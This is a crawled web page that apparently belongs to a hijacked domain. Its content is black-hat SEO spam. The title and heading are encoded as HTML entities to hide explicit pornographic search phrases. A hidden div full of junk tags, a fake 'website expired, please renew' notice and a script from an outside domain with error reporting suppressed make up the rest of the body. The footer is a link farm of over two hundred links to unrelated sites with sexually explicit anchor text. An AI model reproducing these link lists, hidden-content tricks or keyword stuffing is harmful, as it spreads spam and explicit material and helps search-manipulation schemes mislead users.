

--- FILE ---
content_type: text/html
request_url: http://www.jingyeipr.com/index.php?m=content&c=index&a=show&catid=74&id=266
body_size: 80457
content:
<!DOCTYPE html><html><head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>&#20813;&#36153;&#122;&#108;&#106;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#30005;&#24433;&#44;&#40644;&#33394;&#23567;&#35828;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#26080;&#30721;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#24615;&#25945;&#32946;</title><meta name="viewport" content="width = device-width, initial-scale = 1"><link rel="stylesheet" type="text/css" media="screen" href="http://img.s1.dlwjdh.com/static/css/css.css" /><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://www.jingyeipr.com/">&#119;&#119;&#119;&#46;&#97;&#118;&#50;&#48;&#49;&#55;&#44;&#27431;&#32654;&#24615;&#29233;&#24433;&#38899;&#20808;&#38155;&#44;&#23159;&#23159;&#19969;&#39321;&#20122;&#27954;&#32508;&#21512;&#44;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#46;&#46;&#46;&#20122;&#27954;&#29087;&#22919;&#23569;&#22919;&#20219;&#20320;&#36481;&#22312;&#32447;&#35266;&#30475;</a></h1><div id="2l070" class="pl_css_ganrao" style="display: none;"><dfn id="2l070"></dfn><pre id="2l070"></pre><ol id="2l070"><i id="2l070"><dfn id="2l070"><nav id="2l070"></nav></dfn></i></ol><video id="2l070"><small id="2l070"><abbr id="2l070"><acronym id="2l070"></acronym></abbr></small></video><nav id="2l070"><th id="2l070"><small id="2l070"><tr id="2l070"></tr></small></th></nav><menuitem id="2l070"><mark id="2l070"><ins id="2l070"></ins></mark></menuitem><tbody id="2l070"><small id="2l070"></small></tbody><thead id="2l070"><tbody id="2l070"><pre id="2l070"></pre></tbody></thead><meter id="2l070"><sub id="2l070"><thead id="2l070"></thead></sub></meter><samp id="2l070"></samp><abbr id="2l070"></abbr><abbr id="2l070"><rp id="2l070"><option id="2l070"><del id="2l070"></del></option></rp></abbr><noframes id="2l070"><abbr id="2l070"><samp id="2l070"><thead id="2l070"></thead></samp></abbr></noframes><abbr id="2l070"><track id="2l070"><mark id="2l070"></mark></track></abbr><table id="2l070"></table><del id="2l070"></del><pre id="2l070"></pre><legend id="2l070"></legend><noscript id="2l070"></noscript><legend id="2l070"><label id="2l070"><menu id="2l070"><bdo id="2l070"></bdo></menu></label></legend><sup id="2l070"></sup><table id="2l070"><video id="2l070"><em id="2l070"><u id="2l070"></u></em></video></table><span id="2l070"></span><video id="2l070"></video><meter id="2l070"><mark id="2l070"><thead id="2l070"><th id="2l070"></th></thead></mark></meter><input id="2l070"></input><strong id="2l070"><sup id="2l070"></sup></strong><ins id="2l070"><s id="2l070"></s></ins><ruby id="2l070"><button id="2l070"></button></ruby><source id="2l070"></source><abbr id="2l070"><span id="2l070"></span></abbr><track id="2l070"></track><tr id="2l070"></tr><kbd id="2l070"><progress id="2l070"><em id="2l070"><menuitem id="2l070"></menuitem></em></progress></kbd><optgroup id="2l070"><li id="2l070"><option id="2l070"><thead id="2l070"></thead></option></li></optgroup><object id="2l070"><dfn id="2l070"></dfn></object><li id="2l070"><input id="2l070"><small id="2l070"></small></input></li><dl id="2l070"></dl><tr id="2l070"><pre id="2l070"><samp id="2l070"></samp></pre></tr><blockquote id="2l070"><pre id="2l070"><thead id="2l070"><label id="2l070"></label></thead></pre></blockquote><span id="2l070"><tr id="2l070"></tr></span><sup id="2l070"><style id="2l070"><code id="2l070"><optgroup id="2l070"></optgroup></code></style></sup><output id="2l070"><div id="2l070"><tt id="2l070"></tt></div></output><nav id="2l070"></nav><ol id="2l070"><i id="2l070"></i></ol><em id="2l070"><button id="2l070"><u id="2l070"><table id="2l070"></table></u></button></em><strong id="2l070"></strong><code id="2l070"><video id="2l070"><del id="2l070"></del></video></code><button id="2l070"></button><label id="2l070"></label><noscript id="2l070"></noscript><option id="2l070"><kbd id="2l070"><tr id="2l070"></tr></kbd></option><label id="2l070"><sup id="2l070"><ruby id="2l070"><progress id="2l070"></progress></ruby></sup></label><progress id="2l070"><del id="2l070"><span id="2l070"><center id="2l070"></center></span></del></progress><tfoot id="2l070"><b id="2l070"><video id="2l070"><abbr id="2l070"></abbr></video></b></tfoot><ins id="2l070"><form id="2l070"><wbr id="2l070"><bdo id="2l070"></bdo></wbr></form></ins><source id="2l070"><object id="2l070"></object></source><menuitem id="2l070"></menuitem><sup id="2l070"><tfoot id="2l070"><address id="2l070"></address></tfoot></sup><tfoot id="2l070"><pre id="2l070"><del id="2l070"><kbd id="2l070"></kbd></del></pre></tfoot><kbd id="2l070"></kbd><strong id="2l070"></strong><form id="2l070"></form><fieldset id="2l070"></fieldset><strike id="2l070"></strike><object id="2l070"><li id="2l070"><thead id="2l070"><dd id="2l070"></dd></thead></li></object><wbr id="2l070"></wbr><div id="2l070"><thead id="2l070"><source id="2l070"><div id="2l070"></div></source></thead></div><object id="2l070"><th id="2l070"></th></object><tbody id="2l070"><object id="2l070"><th id="2l070"><p id="2l070"></p></th></object></tbody><pre id="2l070"><sub id="2l070"></sub></pre><fieldset id="2l070"><strong id="2l070"><pre id="2l070"><small id="2l070"></small></pre></strong></fieldset><samp id="2l070"><progress id="2l070"><dl id="2l070"><pre id="2l070"></pre></dl></progress></samp><kbd id="2l070"><del id="2l070"><pre id="2l070"><blockquote id="2l070"></blockquote></pre></del></kbd><option id="2l070"><rp id="2l070"><output id="2l070"><tt id="2l070"></tt></output></rp></option><em id="2l070"><delect id="2l070"></delect></em><pre id="2l070"></pre><dd id="2l070"></dd><strong id="2l070"><acronym id="2l070"><label id="2l070"></label></acronym></strong><label id="2l070"><u id="2l070"></u></label><wbr id="2l070"></wbr><th id="2l070"></th><sup id="2l070"></sup><cite id="2l070"></cite><form id="2l070"><div id="2l070"><div id="2l070"></div></div></form><dfn id="2l070"><th id="2l070"><noscript id="2l070"><output id="2l070"></output></noscript></th></dfn><pre id="2l070"></pre><kbd id="2l070"><pre id="2l070"><pre id="2l070"></pre></pre></kbd><rp id="2l070"></rp><table id="2l070"><form id="2l070"></form></table><listing id="2l070"></listing><label id="2l070"><rp id="2l070"><acronym id="2l070"><address id="2l070"></address></acronym></rp></label><div id="2l070"></div><tbody id="2l070"><sub id="2l070"><strike id="2l070"></strike></sub></tbody><nav id="2l070"><abbr id="2l070"><ruby id="2l070"><form id="2l070"></form></ruby></abbr></nav><acronym id="2l070"></acronym><th id="2l070"><source id="2l070"><object id="2l070"><menu id="2l070"></menu></object></source></th><b id="2l070"><acronym id="2l070"></acronym></b><input id="2l070"></input><tbody id="2l070"></tbody><label id="2l070"><meter id="2l070"><strike id="2l070"><dl id="2l070"></dl></strike></meter></label><td id="2l070"><tbody id="2l070"></tbody></td><tt id="2l070"></tt><pre id="2l070"></pre><ruby id="2l070"></ruby><sup id="2l070"><p id="2l070"><dd id="2l070"><address id="2l070"></address></dd></p></sup><mark id="2l070"></mark><dl id="2l070"><optgroup id="2l070"><output id="2l070"></output></optgroup></dl><ruby id="2l070"><b id="2l070"><mark id="2l070"><acronym id="2l070"></acronym></mark></b></ruby><samp id="2l070"><th id="2l070"><p id="2l070"><var id="2l070"></var></p></th></samp><s id="2l070"><dl id="2l070"></dl></s><code id="2l070"><strong id="2l070"></strong></code><blockquote id="2l070"></blockquote><wbr id="2l070"></wbr><var id="2l070"><rt id="2l070"><nobr id="2l070"></nobr></rt></var><del id="2l070"></del><table id="2l070"><ins id="2l070"><button id="2l070"><kbd id="2l070"></kbd></button></ins></table><menu id="2l070"></menu><option id="2l070"></option><sub id="2l070"></sub><font id="2l070"></font><dd id="2l070"><ins id="2l070"></ins></dd><input id="2l070"></input><strong id="2l070"><abbr id="2l070"></abbr></strong><big id="2l070"><center id="2l070"><wbr id="2l070"></wbr></center></big><pre id="2l070"><strong id="2l070"></strong></pre><optgroup id="2l070"></optgroup><progress id="2l070"></progress><rp id="2l070"><address id="2l070"></address></rp><span id="2l070"><i id="2l070"></i></span><strong id="2l070"><dfn id="2l070"><menuitem id="2l070"><span id="2l070"></span></menuitem></dfn></strong><strong id="2l070"></strong><th id="2l070"><menu id="2l070"></menu></th><var id="2l070"></var><style id="2l070"><optgroup id="2l070"><dfn id="2l070"><label id="2l070"></label></dfn></optgroup></style><label id="2l070"></label><ins id="2l070"></ins><progress id="2l070"></progress><font id="2l070"></font><optgroup id="2l070"><optgroup id="2l070"><ul id="2l070"></ul></optgroup></optgroup><form id="2l070"><delect id="2l070"><div id="2l070"></div></delect></form><option id="2l070"></option><dl id="2l070"></dl><ul id="2l070"></ul><li id="2l070"><center id="2l070"><thead id="2l070"><form id="2l070"></form></thead></center></li><del id="2l070"></del><bdo id="2l070"><ol id="2l070"><legend id="2l070"><s id="2l070"></s></legend></ol></bdo><small id="2l070"><form id="2l070"><table id="2l070"></table></form></small><tbody id="2l070"></tbody><address id="2l070"><p id="2l070"><p id="2l070"><input id="2l070"></input></p></p></address></div><div   id="hwirfxrsr"   class="daoQiImg"><b></b><p>提示：您的網(wǎng)站已到期請您及時續(xù)費！</p><div   id="hwirfxrsr"   class="expire-n">1. 網(wǎng)站有效期截止至<br>2. 為了網(wǎng)站能夠正常運行請您及時續(xù)費，請聯(lián)系您的專職客服進行處理；<br>3. 本頁面為默認提示頁面，如有疑惑，請聯(lián)系您的專職客服！<br> 感謝您的理解與合作！<span>2025年11月24日</span></div></div><div   id="hwirfxrsr"   class="waves"></div><script src="http://img.s1.dlwjdh.com/static/js/index.js"></script>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.jingyeipr.com/" title="&#119;&#119;&#119;&#46;&#97;&#118;&#50;&#48;&#49;&#55;&#44;&#27431;&#32654;&#24615;&#29233;&#24433;&#38899;&#20808;&#38155;&#44;&#23159;&#23159;&#19969;&#39321;&#20122;&#27954;&#32508;&#21512;&#44;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#46;&#46;&#46;&#20122;&#27954;&#29087;&#22919;&#23569;&#22919;&#20219;&#20320;&#36481;&#22312;&#32447;&#35266;&#30475;">&#119;&#119;&#119;&#46;&#97;&#118;&#50;&#48;&#49;&#55;&#44;&#27431;&#32654;&#24615;&#29233;&#24433;&#38899;&#20808;&#38155;&#44;&#23159;&#23159;&#19969;&#39321;&#20122;&#27954;&#32508;&#21512;&#44;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#46;&#46;&#46;&#20122;&#27954;&#29087;&#22919;&#23569;&#22919;&#20219;&#20320;&#36481;&#22312;&#32447;&#35266;&#30475;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://www.hao399.com" target="_blank">国产人妻无码一区二区三区不卡</a>|
<a href="http://www.puboffice.com" target="_blank">99国产精品99久久久久久粉嫩</a>|
<a href="http://www.stoneharbourbristol.com" target="_blank">国产免费成人久久综合一区</a>|
<a href="http://m88web.com" target="_blank">国产91精品高潮白浆喷水</a>|
<a href="http://m.wjwly.com" target="_blank">亚洲AV无码男男A片在线观看</a>|
<a href="http://www.jenbely.com" target="_blank">伴郎粗大的内捧猛烈进出视频观看</a>|
<a href="http://rairairamenkailua.com" target="_blank">亚洲AV无码成人精品区毛片</a>|
<a href="http://www.buycoalregion.com" target="_blank">精品国产AV色一区二区深夜久久</a>|
<a href="http://m.keyesde.cn" target="_blank">狂野欧美性猛XXXX乱大交</a>|
<a href="http://vvlaw.cn" target="_blank">秋霞无码AV久久久精品小说</a>|
<a href="http://www.glynnislyons.com" target="_blank">日韩在线免费观看污污视频</a>|
<a href="http://m.whjacc.com" target="_blank">国产97精品久久久天天A片</a>|
<a href="http://www.moviextube.com" target="_blank">尤物tv国产精品看片在线</a>|
<a href="http://zjpage.cn" target="_blank">亚洲国产精品成AV人不卡无码</a>|
<a href="http://m.cesblogs.com" target="_blank">97无码国产精品擁有海量影視資源</a>|
<a href="http://m.wgowgow.com" target="_blank">亚洲AV无码乱码A片无码18禁</a>|
<a href="http://www.hzgzfsp.com" target="_blank">乳尖乱颤娇喘连连A片在线观看</a>|
<a href="http://www.cabergoline.net" target="_blank">日本色情初来交国产</a>|
<a href="http://www.dreamingelephant.com" target="_blank">日韩精品卡1卡二卡3卡四卡</a>|
<a href="http://zj.cn" target="_blank">小明看看wwwxXX.2015</a>|
<a href="http://chill-box.com" target="_blank">大波熟女熟妇30p</a>|
<a href="http://seaxox.com" target="_blank">97精品国自产在线偷拍</a>|
<a href="http://chatwithai.cn" target="_blank">久久国产精品久久国产精品</a>|
<a href="http://grafikr.com" target="_blank">久久久无码精品亚洲A片软件</a>|
<a href="http://veryzhekou.com" target="_blank">国产成人91精品一二三区 </a>|
<a href="http://xindi-medical.cn" target="_blank">水牛在线成人无码AV</a>|
<a href="http://www.ascensionadvisers.com" target="_blank">91福利在线播放</a>|
<a href="http://m.chobanhang.com" target="_blank">国产日产欧产精品品不卡</a>|
<a href="http://m.forgingtheanzacs.com" target="_blank">WWW色视频片内射</a>|
<a href="http://www.hakmer.com" target="_blank">欧美97蜜桃色图片</a>|
<a href="http://www.erlangen-marketing.com" target="_blank">18禁免费久久久久久久</a>|
<a href="http://m.292893.net.cn" target="_blank">国产剧情精品欧美日韩在线看</a>|
<a href="http://www.tver.com.cn" target="_blank">无码免费人妻A片AAA毛</a>|
<a href="http://startandroid.com" target="_blank">日韩无码牲交视频</a>|
<a href="http://eh91.cn" target="_blank">挽起裙子迈开腿开扑克软件</a>|
<a href="http://trghyy.com" target="_blank">日韩熟女精品二区</a>|
<a href="http://foresthotel.com.cn" target="_blank">国产精品伦子伦免费高清软件</a>|
<a href="http://www.baliluna.com" target="_blank">亚洲一区精品在线</a>|
<a href="http://plrtoolkit.com" target="_blank">乳荡麻麻肉欲500合集</a>|
<a href="http://sdxcvsd.net.cn" target="_blank">无码人妻精品一区二区蜜桃在线看</a>|
<a href="http://m.bai3e3.cn" target="_blank">91精品无码久久国产线看</a>|
<a href="http://www.globalbizmart.com" target="_blank">色国产在线视频一区</a>|
<a href="http://www.annaadamo.com" target="_blank">国产91久久无码精品亚洲日韩</a>|
<a href="http://ahwjyzs.com" target="_blank">www.夜夜撸.com</a>|
<a href="http://yunxuejiaoyu.net" target="_blank">丁香六月婷婷七月激情</a>|
<a href="http://m.growingababyreviews.com" target="_blank">18boy中国亚洲同性视频</a>|
<a href="http://www.xcqq.net" target="_blank">男女做爰高清免费裸体视频</a>|
<a href="http://m.bmaesresort.com" target="_blank">羞羞麻豆国产精品1区2区3区</a>|
<a href="http://sanyawomen.com" target="_blank">最新最大的亚洲av网站</a>|
<a href="http://www.oravafoto.com" target="_blank">最近中文字幕视频在线MV完整版</a>|
<a href="http://m.gmofficesuite.com" target="_blank">乳尖乱颤娇喘连连A片在线观看</a>|
<a href="http://zenraylighting.com" target="_blank">使劲揉胸大尺度视频</a>|
<a href="http://www.pinkponkan.com" target="_blank">免费高清A级毛片在线播放</a>|
<a href="http://m.dwightmanor.com" target="_blank">JAPANESE国产成熟</a>|
<a href="http://hbhyzh.com" target="_blank">国产人妻久久精品二区三区老狼</a>|
<a href="http://ratemycoc.com" target="_blank">日本A片中文字幕精华液</a>|
<a href="http://www.mydatalogic.com" target="_blank">欧美伦理毛片在线看</a>|
<a href="http://www.vientosurtrombones.com" target="_blank">97无码成人永久免费视频软件</a>|
<a href="http://njsglhygc.cn" target="_blank">91香蕉视频APP网站</a>|
<a href="http://m.truesisterdesigns.com" target="_blank">狼天天狼天天香蕉综合网互動交流</a>|
<a href="http://backintheawesomedays.com" target="_blank">强奷乱码欧妇女中文字幕熟女</a>|
<a href="http://m.tea163.cn" target="_blank">强开小婷嫩苞又嫩又紧韩国视频</a>|
<a href="http://smwhw.com" target="_blank">亚洲欧美三级在线视频</a>|
<a href="http://www.ilesson.cn" target="_blank">国产91精品露脸国语对白</a>|
<a href="http://m.enta3mri.com" target="_blank">一区二区三区丝袜人妻</a>|
<a href="http://m.zhangli-4a.com" target="_blank">人妻被中出不敢呻吟A片视频</a>|
<a href="http://zgmjy.net" target="_blank">四川少妇WBBBB搡BBBB嗓</a>|
<a href="http://greatbethere.cn" target="_blank">情侣宾馆爱爱爱图片</a>|
<a href="http://crissfowler.com" target="_blank">亚洲小说在线图片色</a>|
<a href="http://m.wangyuanxing.cn" target="_blank">麻豆国产96在线日韩麻豆</a>|
<a href="http://www.baip.cn" target="_blank">久久久久久久久免费无码</a>|
<a href="http://www.lightmanconsulting.com" target="_blank">精品久久久久久无码中文字幕一区</a>|
<a href="http://m.77mei.cn" target="_blank">最好看的最新的中文字幕资源</a>|
<a href="http://m.comicdiy.cn" target="_blank">国产AⅤ精品一区二区果冻</a>|
<a href="http://rugstv.com" target="_blank">性欧美viedo高情</a>|
<a href="http://warewolfgames.com" target="_blank">亚洲卡一卡2卡3卡4精品</a>|
<a href="http://www.googlespotlight.cn" target="_blank">性少妇中国内射XXXX狠干</a>|
<a href="http://qzmaoganghh.com" target="_blank">huang色视频在线视频</a>|
<a href="http://www.georgetownhomesales.com" target="_blank">精品亚洲黄色毛片</a>|
<a href="http://m.tk779.com" target="_blank">国产婷婷色一区二区三区在线</a>|
<a href="http://hzgete.com" target="_blank">国产欧美日韩亚洲精品区gif动图
黑人把女人弄到高潮A片欧</a>|
<a href="http://m.tianchaowang.com" target="_blank">中国韩国日本在线观看高清</a>|
<a href="http://m.bloghome.cn" target="_blank">91爱做精品视频在线观看</a>|
<a href="http://www.xianzhuo021.com" target="_blank">一人看片WWW在线视频</a>|
<a href="http://www.softapuestas.com" target="_blank">高清欧美一区二区三区</a>|
<a href="http://m.njdydd.cn" target="_blank">色情毛片AAAAAA片</a>|
<a href="http://m.baite3618.com" target="_blank">国产h片在线播放网站 </a>|
<a href="http://m733.cn" target="_blank">美女被撕开胸罩狂揉大乳</a>|
<a href="http://woman-bondage.com" target="_blank">亚州淫片aaaa视频</a>|
<a href="http://m.hzjxbs.cn" target="_blank">国产黄色精品一区</a>|
<a href="http://m.youshilv.com" target="_blank">久久亚洲中文字幕精品一区四区</a>|
<a href="http://www.kazeart.com" target="_blank">国产成人精品九色</a>|
<a href="http://parsonlighting.com" target="_blank">国产精品99久久免费2021</a>|
<a href="http://www.sxhxgl.net" target="_blank">国产片āv国语在线观看手机版</a>|
<a href="http://www.cdcq18.com" target="_blank">国产水手服19禁在线视频网站</a>|
<a href="http://www.nthldl.cn" target="_blank">2018日韩朝吹一本到</a>|
<a href="http://m.whdtl.com" target="_blank">国产成人一区二区三区高清</a>|
<a href="http://59to.cn" target="_blank">国产99久9在线视频传媒</a>|
<a href="http://m.dlldkj.com" target="_blank">亚洲乱熟乱熟女一区二区</a>|
<a href="http://m.allampkin.com" target="_blank">伊人婷婷六月狠狠狠去</a>|
<a href="http://m.dingzuzy.com" target="_blank">小受O被摁着扒开C嗯合不拢腿</a>|
<a href="http://www.njsnhqgwzx.cn" target="_blank">国产亚洲视频在线观看二区</a>|
<a href="http://drwahibmoussa.com" target="_blank">18禁免费久久久久久久</a>|
<a href="http://www.szmekist.com" target="_blank">白丝一区二区久久久久久</a>|
<a href="http://xljjj.cn" target="_blank">久9视频这里只有精品试看</a>|
<a href="http://m.weixiu110.cn" target="_blank">免费网站在线观看人数在</a>|
<a href="http://www.baobos.com" target="_blank">岛国在线无码免费观</a>|
<a href="http://m.r10147.cn" target="_blank">中文字幕一区二区三区红豆</a>|
<a href="http://www.rootstobranches.net" target="_blank">四虎新影院2019址</a>|
<a href="http://m.cmuren.com" target="_blank">卡一卡二卡三无人区乱码入</a>|
<a href="http://m.bjjtznkj.com" target="_blank">国产人妻人伦精品98</a>|
<a href="http://bj-apartment.cn" target="_blank">国产精品禁18久久久夂久</a>|
<a href="http://m.zhenyouyue.cn" target="_blank">又黑又粗大棒插白妇口视频</a>|
<a href="http://m.jsmszl.com" target="_blank">永久免费看啪啪网址入口</a>|
<a href="http://joli-autocity.com" target="_blank">日本无码成人深夜无码</a>|
<a href="http://m.2020creatives.com" target="_blank">精品日产A一卡2卡三卡4卡3卡</a>|
<a href="http://www.imyours.cn" target="_blank">国自产拍偷拍精品啪啪模特</a>|
<a href="http://diantan.com.cn" target="_blank">日本二区不卡视频中文字幕</a>|
<a href="http://m.n9enhf.cn" target="_blank">欧美乱妇狂野欧美在线视频</a>|
<a href="http://www.516go.com" target="_blank">久久这里只有精品二十四</a>|
<a href="http://www.invention-highway.com" target="_blank">国产妇女馒头高清泬20P多毛</a>|
<a href="http://www.iirda.com" target="_blank">欧亚一卡二卡3卡四卡精品</a>|
<a href="http://www.access-custom.com" target="_blank">久久久久无码人妻一区二区三区</a>|
<a href="http://www.softapuestas.com" target="_blank">一本色道久久综合亚洲怎么玩</a>|
<a href="http://m.szhqgm.com" target="_blank">久青草18在线观看视频</a>|
<a href="http://m.global-link.com.cn" target="_blank">国产毛片欧美毛片久久久</a>|
<a href="http://m.shaulaclark.com" target="_blank">91在线免费视频为 </a>|
<a href="http://mapmynearest.com" target="_blank">国内乱码一线二线三线</a>|
<a href="http://tytanac.com" target="_blank">亚洲AV综合色区无码专天天夜</a>|
<a href="http://m.enniscorthyathenaeum.com" target="_blank">欧美丰满大乳无码少妇</a>|
<a href="http://resurrectthe.net" target="_blank">真实国产乱子伦视频对白</a>|
<a href="http://m.lenaginc.com" target="_blank">国产99精品久久</a>|
<a href="http://xindi-medical.cn" target="_blank">91视频观看免费</a>|
<a href="http://www.souqun.net" target="_blank">国产h片在线播放网站 </a>|
<a href="http://www.imlayseed.com" target="_blank">在教室里揉老师的胸动态图</a>|
<a href="http://m.airelibretorremocha.com" target="_blank">国产黄片在线播放视频免费</a>|
<a href="http://tiffanyroysden.com" target="_blank">丰满五十六十老熟女毛片</a>|
<a href="http://ccjzcw.com" target="_blank">www嫩草com</a>|
<a href="http://www.njanmotel.com" target="_blank">首页图区国产亚洲欧美</a>|
<a href="http://m.91taodai.net" target="_blank">大香线蕉伊人久久一区二区</a>|
<a href="http://m.cin-cloud.com.cn" target="_blank">国产人妻久久精品二区三区老狼</a>|
<a href="http://www.jinpanzi.cn" target="_blank">男男调教羞耻H扒开鞕臀</a>|
<a href="http://serygalacaffeine.com" target="_blank">色噜噜狠狠成人中文综合18</a>|
<a href="http://hongao168.com" target="_blank">人人澡人人澡人人妻人人四虎</a>|
<a href="http://m.wjwly.com" target="_blank">成人无码A片一区二区三区免</a>|
<a href="http://m.rc369.com" target="_blank">国产AV麻豆MAG剧集</a>|
<a href="http://www.barrettxu.com" target="_blank">国产极品白丝在线观看</a>|
<a href="http://m.mifeitang.cn" target="_blank">少妇被又大又粗又爽毛片久久黑人</a>|
<a href="http://m.phcdny.com" target="_blank">欧美成人午夜在线全部免费</a>|
<a href="http://www.mmjie.cn" target="_blank">国产熟妇搡BBBB搡BBBB</a>|
<a href="http://www.cdcq18.com" target="_blank">国产精品久久人妻拍拍水牛影视</a>|
<a href="http://tkichina.com" target="_blank">无套内谢少妇毛片A片打工皇帝</a>|
<a href="http://bolaitecn.com" target="_blank">精品国产sm在线大全</a>|
<a href="http://m.k4rp.com" target="_blank">91高清爆乳大胸揉捏在线播放</a>|
<a href="http://m.nanomaterials2010.com" target="_blank">日本吻胸视频成人A片无码</a>|
<a href="http://blogsob.com" target="_blank">春水堂视频永久网址</a>|
<a href="http://www.cimeduhub.com" target="_blank">亚洲精品一区二区绿巨人</a>|
<a href="http://m.zgylmm.cn" target="_blank">国产精品色情一区二区三区</a>|
<a href="http://www.scqsg27.cn" target="_blank">精品一区二区三区在线视频观看</a>|
<a href="http://m.100daishu.cn" target="_blank">97人妻人人揉人人躁人人</a>|
<a href="http://m.cqbs.cc" target="_blank">精品无码无人网站免费视频</a>|
<a href="http://cangca.cn" target="_blank">香蕉视频免费版在线高清全集</a>|
<a href="http://dgjxs.com" target="_blank">成人嘿咻色情一区二区</a>|
<a href="http://www.javigm.com" target="_blank">国产精品V无码A片在线看</a>|
<a href="http://www.zrco.com.cn" target="_blank">BBBBBBBBB免费毛片视频</a>|
<a href="http://www.pekingkitchenwhiting.com" target="_blank">人妻精品一区一区三区蜜桃91</a>|
<a href="http://www.hotelthepinnacle.com" target="_blank">国产又粗又猛又爽又黄视频</a>|
<a href="http://e-delicacies.com" target="_blank">国产H视频在线观看</a>|
<a href="http://mepcenter.com" target="_blank">国产精品久久久久久搜索</a>|
<a href="http://m.ymky2009.cn" target="_blank">婷婷激情就去吻亚洲综合</a>|
<a href="http://www.emilielagrange.com" target="_blank">亚洲精品久久久久久中女字幕</a>|
<a href="http://tkichina.com" target="_blank">精品国产乱码久久久久久影片</a>|
<a href="http://www.metalloxng.com" target="_blank">麻花豆传媒剧国产MV天美</a>|
<a href="http://www.ljsgly.cn" target="_blank">国产在线播放KKK</a>|
<a href="http://m.serbux.com" target="_blank">久久日产精品波多野结衣</a>|
<a href="http://xasy-edu.com" target="_blank">漂亮的保姆韩剧在线看中文</a>|
<a href="http://chndichan.com" target="_blank">国内精品久久久久久久小说</a>|
<a href="http://gree4s.cn" target="_blank">欧美成人无码午夜视频</a>|
<a href="http://www.lecaiw.cn" target="_blank">成人片在线观看免费人A片</a>|
<a href="http://lygsf.net" target="_blank">bbwvideoa欧美老妇</a>|
<a href="http://www.zglwyjs.com" target="_blank">高潮精品视频国产</a>|
<a href="http://stratusfaction411.com" target="_blank">www.av视频在线</a>|
<a href="http://www.muscularmente.com" target="_blank">最好中文字幕视频3</a>|
<a href="http://grandgm.com" target="_blank">成人亚洲一区二区色情无码潘金莲</a>|
<a href="http://thewinningbusiness.com" target="_blank">山东熟妇高潮大炕嗷嗷叫视频</a>|
<a href="http://www.thekuu.net" target="_blank">国产午夜手机精彩视频</a>|
<a href="http://m.huizumei.cn" target="_blank">国产午夜理论片YY8840Y</a>|
<a href="http://gdjxjz.com" target="_blank">大香线蕉伊人久久一区二区</a>|
<a href="http://www.qihong-gz.com" target="_blank">国产精品久久久久无毒</a>|
<a href="http://m.cqbs.cc" target="_blank">91人妻中文字幕无码专区蜜一精品</a>|
<a href="http://swsw88.cn" target="_blank">亚洲 无码 欧美 经典</a>|
<a href="http://0938ts.cn" target="_blank">欧美伦理毛片在线看</a>|
<a href="http://www.xlwchemco.com" target="_blank">免费无码婬片AAAA片小蓝</a>|
<a href="http://www.yyzdjx.cn" target="_blank">国产精品久久人妻无码A片</a>|
<a href="http://tymotel.com" target="_blank">麻豆最新国产剧情AV原创免费</a>|
<a href="http://zgtctz.com" target="_blank">东南亚FREESEX呦交</a>|
<a href="http://m.delhiscooters.com" target="_blank">小黄书成人精品永久免费无码</a>|
<a href="http://m.58baoji.com" target="_blank">免费在线观看的毛片</a>|
<a href="http://m.mianyizu.com" target="_blank">日韩无人区码卡二卡1卡2卡网站</a>|
<a href="http://www.ibardromeo.com" target="_blank">国内乱码一线二线三线</a>|
<a href="http://www.ict2022.com" target="_blank">亚洲愉拍自拍另类图片</a>|
<a href="http://m.zz110.com.cn" target="_blank">偷拍 拍自 欧美色区20p</a>|
<a href="http://monesha.com" target="_blank">又大又长又粗又硬AV</a>|
<a href="http://m.tzjyzb.com" target="_blank">亚洲AV无码成人精品区</a>|
<a href="http://www.caofineart.com" target="_blank">国产人妻午夜无码AV天堂</a>|
<a href="http://www.hey-star.com" target="_blank">超碰久久国产av</a>|
<a href="http://www.thekuu.net" target="_blank">久久精品国产亚洲AV瑜伽仙踪林</a>|
<a href="http://m.cmuren.com" target="_blank">国产在线精品一区免费香蕉</a>|
<a href="http://www.tomgp.cn" target="_blank">最近字幕高清视频2019年</a>|
<a href="http://m.ksxrj.com" target="_blank">东京热男的天堂av</a>|
<a href="http://m.huamin.net.cn" target="_blank">亚洲不卡一卡2卡三卡4卡mv</a>|
<a href="http://m.jqotn.cn" target="_blank">日韩中文字幕区一区有砖一区</a>|
<a href="http://mangajap.com" target="_blank">亚洲中文字幕无码爆乳APP</a>|
<a href="http://resurrectthe.net" target="_blank">成人内射国产免费观看</a>|
<a href="http://www.roha.net.cn" target="_blank">亚洲 在线 日韩 欧美</a>|
<a href="http://m.sgbsei.com" target="_blank">91久久精品磁力</a>|
<a href="http://www.nbkatie.com" target="_blank">亚洲女人色综合小说</a>|
<a href="http://mymichiganstory.com" target="_blank">欧美亚洲精品一区二三区8V</a>|
<a href="http://www.weirdloans.com" target="_blank">精品午夜国产福利观看</a>|
<a href="http://www.xinzang120.cn" target="_blank">AV色欲无码人妻中文字幕</a>|
<a href="http://academic-answers.net" target="_blank">第一福利视频500 </a>|
<a href="http://www.hotbooksale.com" target="_blank">亚洲精品国产自在久久出水</a>|
<a href="http://njsglhygc.cn" target="_blank">国产又爽又大又黄A片另类</a>|
<a href="http://m.ribbonarray.com" target="_blank">久久亚洲精品无码观看</a>|
<a href="http://m.hosteltralalasalento.com" target="_blank">久久97久久97精品免视看</a>|
<a href="http://m.457j.cn" target="_blank">欧美日韩久久久精品A片</a>|
<a href="http://www.hzbanjiags.cn" target="_blank">韩国大尺度吃奶真做爰</a>|
<a href="http://m.158598.com.cn" target="_blank">男人天堂网夜色99视频</a>|
<a href="http://www.volibear.cn" target="_blank">国产黄色三级电影高清免费观</a>|
<a href="http://www.middletowntemple.com" target="_blank">免费无码又爽又刺激高潮视频日本</a>|
<a href="http://m.monicagarrett.com" target="_blank">免费观看又污又黄的网站日本</a>|
